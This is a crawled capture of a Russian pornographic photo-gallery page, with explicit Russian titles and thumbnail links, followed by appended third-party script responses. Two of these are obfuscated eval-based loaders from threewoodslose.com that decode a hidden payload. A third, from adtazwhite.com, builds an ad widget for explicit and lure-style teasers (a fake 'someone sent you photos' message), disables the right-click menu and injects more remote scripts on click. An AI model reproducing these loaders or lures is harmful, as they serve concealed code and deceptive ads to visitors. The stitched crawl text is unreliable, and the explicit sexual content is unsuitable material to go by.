<div class="th-desc"><h2 class="th-title">Секс баб за 30 в жопу (75 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/37521-porno-v-chulkah-snimajut-devushek-na-ulice-61-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-01/thumbs/1642095387_1-shpilivili-cc-p-porno-v-chulkakh-snimayut-devushek-na-ulit-1.jpg&w=260&h=380&zc=1" alt="Порно в чулках снимают девушек на улице (61 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно в чулках снимают девушек на улице (61 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/29360-ebut-russkih-bab-65-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1640583384_1-shpilivili-cc-p-porno-yebut-russkikh-bab-1.jpg&w=260&h=380&zc=1" alt="Ебут русских баб (65 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Ебут русских баб (65 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/14228-porno-domashnee-zrelki-v-lesu-v-popu-51-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1637454868_1-shpilivili-cc-p-porno-porno-domashnee-zrelki-v-lesu-v-popu-1.jpg&w=260&h=380&zc=1" alt="Порно домашнее зрелки в лесу в попу (51 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно домашнее зрелки в лесу в попу (51 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/20432-porno-tetja-zrelaja-ebut-negr-79-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1638540814_1-shpilivili-cc-p-porno-tetya-zrelaya-yebut-negr-1.jpg&w=260&h=380&zc=1" alt="Порно тетя зрелая ебут негр (79 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно тетя зрелая ебут негр (79 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/2006-prosto-porno-zrelye-69-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-10/thumbs/1634570021_63-shpilivili-cc-p-porno-prosto-porno-zrelie-89.jpg&w=260&h=380&zc=1" alt="Просто порно зрелые (69 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Просто порно зрелые (69 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/18949-russkie-baby-ebutsja-rakom-80-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-11/thumbs/1638246343_1-shpilivili-cc-p-porno-russkie-babi-yebutsya-rakom-1.jpg&w=260&h=380&zc=1" alt="Русские бабы ебутся раком (80 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Русские бабы ебутся раком (80 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/2665-eblivyh-bab-76-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-10/1634687073_4-shpilivili-cc-p-porno-yeblivikh-bab-7.jpg&w=260&h=380&zc=1" alt="Ебливых баб (76 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Ебливых баб (76 фото)</h2></div>
</a></div>
</div>
</div>

</div>
</article></div>
</div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>Email: pw-5ce3c89977b389fbafe7fe38c7d9563e@privacyguardian.org</strong><br> (c) Красивые девушки на порно фотографиях для скачивания 2021-2025</div>
<div class="ft-counter">
<!--LiveInternet counter--><img id="licnt2013" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt2013").src="https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=3428c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=3428c" defer></script>
<script src="/templates/Shablon3/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2566f98278a9e1767916bba288eb20bea3c054ab';
var dle_group      = 5;
var dle_skin       = 'Shablon3';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(yxuu){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = yxuu || {};
s.src = "\/\/spotted-alternative.com\/byXdV.sydQGtl-0UY\/Wgco\/ueFm\/9LukZpUBlXkCPcTkY\/xFM\/TqACzKMAzggItKNljGEox\/MxDxMLzUOmQt";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1486
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"vaQISOkAK",5,8,25))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/weight/paper.js?24988&u=null&a=0.9009036056532223
body_size: 11015
content:
	function e3fb3e275d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3fb3e275d(teasers) {
		if (document.getElementById('e3fb3e275d')) {
			document.getElementById('e3fb3e275d').innerHTML = "";
			document.getElementById('e3fb3e275d').classList.add('no-pop');
			
			
			document.getElementById('e3fb3e275d').setAttribute("onclick", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmouseup", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmousedown", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("oncontextmenu", "return false");
			
			
			var e3fb3e275d_place = document.getElementById('e3fb3e275d');

			var e3fb3e275d_table = document.createElement('table');
			e3fb3e275d_table.cellPadding = "0";
			e3fb3e275d_table.cellSpacing = "3";
			e3fb3e275d_table.style.borderSpacing = "3px";
			e3fb3e275d_table.style.borderCollapse = "inherit";
			e3fb3e275d_table.style.width = "99%";
			e3fb3e275d_table.style.margin = "0 auto";
			e3fb3e275d_table.style.textAlign = "center";
			e3fb3e275d_table.style.backgroundColor = "transparent";
			e3fb3e275d_table.style.border = "0px solid #7b7b7b";
			e3fb3e275d_table.style.borderRadius = "0px";
			e3fb3e275d_table.style.tableLayout = "fixed";
			e3fb3e275d_table.align = "center";
			e3fb3e275d_place.appendChild(e3fb3e275d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3fb3e275d_tr = document.createElement('tr');
				e3fb3e275d_table.appendChild(e3fb3e275d_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3fb3e275d_td = document.createElement('td');
					e3fb3e275d_td.id = "e3fb3e275d_c_"+i;
					if (teasers[i][6] == "1"){
						e3fb3e275d_td.style.border = "1px solid #df6f78";
						e3fb3e275d_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3fb3e275d_td.style.border = "0px solid #7b7b7b";
						e3fb3e275d_td.style.backgroundColor = "transparent";
						e3fb3e275d_td.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
						e3fb3e275d_td.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3fb3e275d_td.style.padding = "5px";
					e3fb3e275d_td.style.borderRadius = "0px";
					e3fb3e275d_td.style.textAlign = "center";
					e3fb3e275d_td.style.verticalAlign = "top";
					e3fb3e275d_td.align = "center";
					e3fb3e275d_td.width = "33%";
					e3fb3e275d_tr.appendChild(e3fb3e275d_td);

					var e3fb3e275d_teaser = document.createElement('a');
					e3fb3e275d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3fb3e275d_teaser.target = "_blank";
					e3fb3e275d_teaser.rel = "nofollow";
					e3fb3e275d_teaser.style.textDecoration = "none";
					e3fb3e275d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3fb3e275d_teaser.style.zIndex = '1';
					e3fb3e275d_teaser.style.position = 'relative';
					e3fb3e275d_teaser.style.width = '100%';
					e3fb3e275d_td.appendChild(e3fb3e275d_teaser);
										
										
					e3fb3e275d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3fb3e275d').removeChild(document.getElementById('e3fb3e275d').firstChild);

							var e3fb3e275d_script     = document.createElement('script');
							e3fb3e275d_script.type    = 'text/javascript';
							e3fb3e275d_script.charset = 'utf-8';
							e3fb3e275d_script.async   = 'true';
							e3fb3e275d_script.src     = 'https://adtazwhite.com/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=17689708197159722176&a=' + Math.random();
							document.body.appendChild(e3fb3e275d_script);
						}, 1000);
					}
					
					var e3fb3e275d_image = document.createElement('div'); 
					e3fb3e275d_image.id  = "e3fb3e275d_i_c_"+i;
										
					var e3fb3e275d_image2 = document.createElement('img');
					e3fb3e275d_image2.alt = "";
					e3fb3e275d_image2.src = teasers[i][1];
					e3fb3e275d_image2.style.width  = "200px";
					e3fb3e275d_image2.style.height = "200px";
					e3fb3e275d_image.style.overflow = "hidden";
					e3fb3e275d_image.appendChild(e3fb3e275d_image2);
					
										e3fb3e275d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3fb3e275d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3fb3e275d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3fb3e275d_image.style.backgroundSize = 'cover'; 
					e3fb3e275d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3fb3e275d_teaser.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3fb3e275d_teaser.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3fb3e275d_temp_gifimage            = document.createElement('img');
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.src            = teasers[i][5];
						e3fb3e275d_temp_gifimage.style.width    = "1px";
						e3fb3e275d_temp_gifimage.style.height   = "1px";
						e3fb3e275d_temp_gifimage.width          = "1";
						e3fb3e275d_temp_gifimage.height         = "1";
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.title          = "";
						e3fb3e275d_temp_gifimage.style.position = "fixed";
						e3fb3e275d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3fb3e275d_temp_gifimage);
					}
					
					e3fb3e275d_image.style.border = "0px solid #ffffff";
					e3fb3e275d_image.style.borderRadius = "0px";
					e3fb3e275d_image.style.width = "200px"; 
					e3fb3e275d_image.style.height = "200px"; 
					e3fb3e275d_image.style.position = 'inherit';
					e3fb3e275d_image.style.cssFloat = 'none';
					e3fb3e275d_image.style.boxSizing = "content-box";
					e3fb3e275d_image.style.display = 'inline-block';
					e3fb3e275d_image.style.margin = "0px";
					
										
					var e3fb3e275d_title = document.createElement('div');
					e3fb3e275d_title.innerHTML = teasers[i][2];
					e3fb3e275d_title.style.fontSize = "10pt";
					e3fb3e275d_title.style.color = "#990000";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textAlign = "center";
					e3fb3e275d_title.style.fontFamily = "Arial";
					e3fb3e275d_title.style.fontSize = "17px";
					e3fb3e275d_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_title.style.color = "#000000";
						e3fb3e275d_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_title.style.fontStyle = "normal";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textDecoration = "none";
					e3fb3e275d_title.style.margin = "3px";
					e3fb3e275d_title.style.height = "auto";
					e3fb3e275d_title.id = "etarg_title_24988_"+i;

					
					var e3fb3e275d_description = document.createElement('div');
					e3fb3e275d_description.innerHTML = teasers[i][3];
					e3fb3e275d_description.style.color = "#000000";
					e3fb3e275d_description.style.fontSize = "10pt";
					e3fb3e275d_description.style.textAlign = "center";
					e3fb3e275d_description.style.fontFamily = "Arial";
					e3fb3e275d_description.style.fontSize = "15px";
					e3fb3e275d_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_description.style.color = "#000000";
						e3fb3e275d_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_description.style.fontStyle = "normal";
					e3fb3e275d_description.style.fontWeight = "normal";
					e3fb3e275d_description.style.textDecoration = "none";
					e3fb3e275d_description.style.margin = "3px";
					e3fb3e275d_description.style.height = "auto";
					e3fb3e275d_description.id = "etarg_description_24988_"+i;

					var e3fb3e275d_price = document.createElement('div');
					e3fb3e275d_price.innerHTML = teasers[i][4];
					e3fb3e275d_price.style.color = "#f25100";
					e3fb3e275d_price.style.textAlign = "center";
					e3fb3e275d_price.style.fontFamily = e3fb3e275d_description.style.fontFamily;
					e3fb3e275d_price.style.fontSize = e3fb3e275d_description.style.fontSize;
					e3fb3e275d_price.style.lineHeight = e3fb3e275d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3fb3e275d_price.style.color = "#ff4a00";
					}
					e3fb3e275d_price.style.fontStyle = e3fb3e275d_description.style.fontStyle;
					e3fb3e275d_price.style.fontWeight = "bold";
					e3fb3e275d_price.style.textDecoration = e3fb3e275d_description.style.textDecoration;
					e3fb3e275d_price.style.height = "auto";

										e3fb3e275d_teaser.appendChild(e3fb3e275d_image);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_title);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_description);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3fb3e275d([['https://adtazwhite.com/clicks/MjQ5ODhfMzExODg3XzIzLjA0NTgzN18xM18xNzY4OTcwODE5NzE1OTcyMjE3Nl8yMF8xOC4yMjEuMzQuMTIyXmIwZmMwMzAwMDM2MWFiMDdiYWQxZDI1YzQwNTVjYzQ4XjA3LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61422/3532895.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs11.adtazwhite.com/content/61422/3532895_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMjU2NjIxXzIzLjAxMzA4OV8xM18xNzY4OTcwODE5NzE1OTcyMjE3Nl8yMF8xOC4yMjEuMzQuMTIyXjBlZjkyOTgyY2M5NzAzNjZlNmQxMDUyNjNhYjgwNzdjXjA3LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61422/3367097.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs11.adtazwhite.com/content/61422/3367097_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODhfMjkyMzYzXzIzLjAwMDc1XzEzXzE3Njg5NzA4MTk3MTU5NzIyMTc2XzIwXzE4LjIyMS4zNC4xMjJeZWVkOTQ4MTg3MGYwYjc5YTI2MDIzMDkwY2JlMmU1YzdeMDcuMS4yMS4yMDI2','//cs10.adtazwhite.com/content/61422/3474323.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs10.adtazwhite.com/content/61422/3474323_2.webp']]);  try { localStorage.setItem('e3fb3e275d_uid', '17689708197159722176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149953
body_size: 1894
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"tXusvhfCz",6,3,12))